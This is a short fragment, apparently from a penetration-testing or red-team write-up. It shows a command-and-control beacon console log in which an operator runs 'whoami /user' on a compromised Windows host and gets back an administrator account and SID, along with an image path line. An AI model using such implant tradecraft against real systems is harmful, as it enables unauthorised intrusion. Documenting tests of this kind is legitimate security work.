 beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名 SID
=================== ============================================
delay\administrator S-1-5-21-2756371121-2868759905-3853650604-500